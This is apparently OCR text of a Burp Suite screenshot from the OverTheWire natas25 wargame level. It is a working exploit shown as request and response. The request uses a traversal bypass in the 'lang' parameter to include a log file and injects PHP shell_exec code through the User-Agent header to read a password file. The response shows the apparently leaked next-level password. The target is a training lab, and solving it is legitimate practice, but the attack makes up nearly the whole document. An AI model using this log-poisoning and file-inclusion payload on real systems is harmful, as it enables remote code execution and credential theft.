 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × 5 × +
Send Cancel < > Target: http://natas25.natas.labs.overthewire.
Request
Pretty Raw Hex \n
1 GET /?lang=
....//....//natas25/logs/natas25_0d1ck1lr02r290orfdh7tb
r6eo.log HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
5 Upgrade-Insecure-Requests: 1
6 User-Agent: <?php echo shell_exec("cat
/etc/natas_webpass/natas26"); ?>
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
23 <body>
24
25 <h1>natas25</h1>
26 <div id="content">
27 <div align="right">
28 <form>
29 <select name='lang' onchange='this.form.submit()'>
30 <option>language</option>
31 <option>en</option><option>de</option></select>
32 </form>
33 </div>
34
35 [23.07.2025 17::52:51] cVXXwxMS3Y26n5UZU89QgpGmWCelaQlE
36 "Directory traversal attempt! fixing request."
37 <br />
38 <b>Notice</b>: Undefined variable: __GREETING in <b>
/var/www/natas/natas25/index.php</b> on line <b>80</b><
br />
39 <h2></h2><br />
40 <b>Notice</b>: Undefined variable: __MSG in <b>
/var/www/natas/natas25/index.php</b> on line <b>81</b><
br />
41 <p align="justify"><br />
42 <b>Notice</b>: Undefined variable: __FOOTER in <b>
/var/www/natas/natas25/index.php</b> on line <b>82</b><
br />
43 <div align="right"><h6></h6><div><p>
44 <div id="viewsource"><a href="index-source.html">View
sourcecode</a></div>
45 </div>
46 </body>
47 </html>
48
Inspector
Selection
Selected text
cVXXwxMS3Y26n5UZU
laQlE
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
?